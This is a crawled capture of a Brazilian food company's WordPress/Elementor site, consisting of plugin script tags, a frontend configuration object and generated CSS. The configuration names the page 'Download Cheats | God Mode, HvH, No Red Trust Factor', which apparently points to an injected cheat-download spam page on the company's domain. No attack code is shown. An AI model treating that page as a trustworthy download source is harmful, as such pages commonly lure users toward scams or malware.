var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/tiojorge.com.br\/wp-admin\/admin-ajax.php","nonce":"37a3e52999","urls":{"assets":"https:\/\/tiojorge.com.br\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/tiojorge.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.2.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.2.3" id="share-link-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1365,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1620,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"direction":"min","is_enabled":false}}},"version":"3.2.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"landing-pages":true,"form-submissions":true},"urls":{"assets":"https:\/\/tiojorge.com.br\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2130,"title":"Download%20Cheats%20%7C%20God%20Mode%2C%20HvH%2C%20No%20Red%20Trust%20Factor%20%E2%80%93%20Tio%20Jorge%20%7C%20CDA%20Alimentos","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.2.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.2.2" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.2.3" id="preloaded-modules-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tiojorge.com.br/wp-content/uploads/elementor/css/post-25.css?ver=1628011785
body_size: 9608
content:
.elementor-25 .elementor-element.elementor-element-3d6bcb84 > .elementor-container{min-height:50px;}.elementor-25 .elementor-element.elementor-element-3d6bcb84:not(.elementor-motion-effects-element-type-background), .elementor-25 .elementor-element.elementor-element-3d6bcb84 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-25 .elementor-element.elementor-element-3d6bcb84{border-style:solid;border-width:0px 0px 0px 0px;border-color:#FF3523;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-25 .elementor-element.elementor-element-3d6bcb84 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-25 .elementor-element.elementor-element-ce0fa86.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-25 .elementor-element.elementor-element-ce0fa86.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-25 .elementor-element.elementor-element-ce0fa86 > .elementor-element-populated{border-style:solid;border-width:0px 3px 0px 0px;border-color:#FF3523;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 0px 5px 0px;padding:0px 0px 0px 0px;}.elementor-25 .elementor-element.elementor-element-ce0fa86 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25 .elementor-element.elementor-element-a87678e > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-bc-flex-widget .elementor-25 .elementor-element.elementor-element-a60049b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-25 .elementor-element.elementor-element-a60049b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-25 .elementor-element.elementor-element-7363e254.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-25 .elementor-element.elementor-element-7363e254.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-25 .elementor-element.elementor-element-7363e254 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 25px 0px 0px;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-menu-toggle{margin:0 auto;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--main .elementor-item{color:#4A372C;padding-left:10px;padding-right:10px;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--main .elementor-item:focus{color:#FF3523;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FF3523;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown a, .elementor-25 .elementor-element.elementor-element-07291a4 .elementor-menu-toggle{color:#FFFFFF;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown{background-color:#FF3523;border-style:solid;border-width:0px 0px 0px 0px;border-radius:15px 1px 15px 0px;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown a:hover,
					.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-menu-toggle:hover{color:#FF3523;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown a:hover,
					.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown .elementor-item, .elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:15px;border-top-right-radius:1px;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:15px;border-bottom-left-radius:0px;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown a{padding-left:24px;padding-right:24px;padding-top:10px;padding-bottom:10px;}.elementor-25 .elementor-element.elementor-element-07291a4 > .elementor-widget-container{margin:5px 0px 5px 15px;}.elementor-bc-flex-widget .elementor-25 .elementor-element.elementor-element-480d91c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-25 .elementor-element.elementor-element-480d91c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-25 .elementor-element.elementor-element-480d91c > .elementor-element-populated{border-style:solid;border-width:0px 3px 0px 0px;border-color:#FF3523;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:30px 25px 30px 0px;}.elementor-25 .elementor-element.elementor-element-480d91c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25 .elementor-element.elementor-element-ad98009{text-align:right;}.elementor-25 .elementor-element.elementor-element-ad98009 .elementor-heading-title{color:#4A372C;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;text-transform:lowercase;}.elementor-25 .elementor-element.elementor-element-ad98009 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-25 .elementor-element.elementor-element-63eb57cd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-25 .elementor-element.elementor-element-63eb57cd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-repeater-item-34d111f.elementor-social-icon{background-color:#FFFFFF;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-repeater-item-34d111f.elementor-social-icon i{color:#FF3523;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-repeater-item-34d111f.elementor-social-icon svg{fill:#FF3523;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-repeater-item-4df9301.elementor-social-icon{background-color:#FFFFFF;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-repeater-item-4df9301.elementor-social-icon i{color:#FF3523;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-repeater-item-4df9301.elementor-social-icon svg{fill:#FF3523;}.elementor-25 .elementor-element.elementor-element-1b66ffb5{--grid-template-columns:repeat(3, auto);--icon-size:19px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-widget-container{text-align:center;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.3em;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-social-icon i{color:#FF3523;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-social-icon svg{fill:#FF3523;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-social-icon:hover{background-color:#B8281B;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-social-icon:hover svg{fill:#FFFFFF;}@media(max-width:767px){.elementor-25 .elementor-element.elementor-element-ad98009{text-align:center;}.elementor-25 .elementor-element.elementor-element-ad98009 .elementor-heading-title{font-size:12px;}}@media(min-width:768px){.elementor-25 .elementor-element.elementor-element-ce0fa86{width:15%;}.elementor-25 .elementor-element.elementor-element-a60049b{width:7.982%;}.elementor-25 .elementor-element.elementor-element-7363e254{width:45.472%;}.elementor-25 .elementor-element.elementor-element-480d91c{width:22.422%;}.elementor-25 .elementor-element.elementor-element-63eb57cd{width:9.124%;}}

--- FILE ---
content_type: text/css
request_url: https://tiojorge.com.br/wp-content/uploads/elementor/css/post-22.css?ver=1625598614
body_size: 3166
content:
.elementor-22 .elementor-element.elementor-element-66d33d8b > .elementor-container{max-width:1150px;}.elementor-22 .elementor-element.elementor-element-66d33d8b:not(.elementor-motion-effects-element-type-background), .elementor-22 .elementor-element.elementor-element-66d33d8b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF3523;}.elementor-22 .elementor-element.elementor-element-66d33d8b{border-style:solid;border-width:8px 0px 0px 0px;border-color:#B8281B;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22 .elementor-element.elementor-element-66d33d8b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-22 .elementor-element.elementor-element-edd74b5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22 .elementor-element.elementor-element-edd74b5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22 .elementor-element.elementor-element-edd74b5 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-4731a59b{text-align:left;}.elementor-22 .elementor-element.elementor-element-4731a59b .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:normal;text-transform:uppercase;}.elementor-22 .elementor-element.elementor-element-4731a59b > .elementor-widget-container{margin:15px 0px 15px 5px;}.elementor-22 .elementor-element.elementor-element-3ed841a3{text-align:right;}.elementor-22 .elementor-element.elementor-element-3ed841a3 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:normal;text-transform:uppercase;}.elementor-22 .elementor-element.elementor-element-3ed841a3 > .elementor-widget-container{margin:10px 0px 10px 15px;}@media(max-width:767px){.elementor-22 .elementor-element.elementor-element-4731a59b{text-align:center;}.elementor-22 .elementor-element.elementor-element-4731a59b .elementor-heading-title{font-size:11px;line-height:1.6em;}.elementor-22 .elementor-element.elementor-element-4731a59b > .elementor-widget-container{margin:10px 10px 10px 10px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-78b45ff4 > .elementor-element-populated{margin:0px 10px 10px 10px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-3ed841a3{text-align:center;}.elementor-22 .elementor-element.elementor-element-3ed841a3 .elementor-heading-title{font-size:10px;}.elementor-22 .elementor-element.elementor-element-3ed841a3 > .elementor-widget-container{margin:-4px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-22 .elementor-element.elementor-element-edd74b5{width:44.348%;}.elementor-22 .elementor-element.elementor-element-78b45ff4{width:55.609%;}}/* Start custom CSS for heading, class: .elementor-element-3ed841a3 */.doiszlogo {
    margin-left: 5px;
    margin-bottom: -2px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://tiojorge.com.br/wp-content/uploads/elementor/css/post-224.css?ver=1626448113
body_size: 2818
content:
.elementor-bc-flex-widget .elementor-224 .elementor-element.elementor-element-5dd0455.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-224 .elementor-element.elementor-element-5dd0455.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-224 .elementor-element.elementor-element-5dd0455 > .elementor-element-populated >  .elementor-background-overlay{background-image:url("https://tiojorge.com.br/wp-content/uploads/2021/06/Fundo.jpg");opacity:0.99;}.elementor-224 .elementor-element.elementor-element-5dd0455 > .elementor-element-populated > .elementor-background-overlay{mix-blend-mode:multiply;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-224 .elementor-element.elementor-element-5dd0455 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-224 .elementor-element.elementor-element-54dc05e .elementor-spacer-inner{height:25px;}.elementor-224 .elementor-element.elementor-element-8799abd{text-align:left;}.elementor-224 .elementor-element.elementor-element-8799abd .elementor-heading-title{color:#F6F6F6;font-family:"Montserrat", Sans-serif;font-size:35px;font-weight:900;text-transform:uppercase;}.elementor-224 .elementor-element.elementor-element-c13dff4 .elementor-button{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;fill:#9E180D;color:#9E180D;background-color:#FFFFFF;border-radius:15px 0px 15px 0px;padding:15px 25px 15px 25px;}.elementor-224 .elementor-element.elementor-element-c13dff4 .elementor-button:hover, .elementor-224 .elementor-element.elementor-element-c13dff4 .elementor-button:focus{color:#FFFFFF;background-color:#000000;}.elementor-224 .elementor-element.elementor-element-c13dff4 .elementor-button:hover svg, .elementor-224 .elementor-element.elementor-element-c13dff4 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-224 .elementor-element.elementor-element-7eafd9c .elementor-spacer-inner{height:25px;}#elementor-popup-modal-224 .dialog-message{width:309px;height:auto;padding:5px 5px 5px 5px;}#elementor-popup-modal-224{justify-content:flex-start;align-items:flex-end;}#elementor-popup-modal-224 .dialog-close-button{display:block;top:7.7%;font-size:25px;}#elementor-popup-modal-224 .dialog-widget-content{background-color:#9E180D;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);margin:10px 10px 10px 10px;}#elementor-popup-modal-224 .dialog-close-button i{color:#FFFFFF;}@media(max-width:767px){.elementor-224 .elementor-element.elementor-element-8799abd .elementor-heading-title{font-size:21px;}.elementor-224 .elementor-element.elementor-element-8799abd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}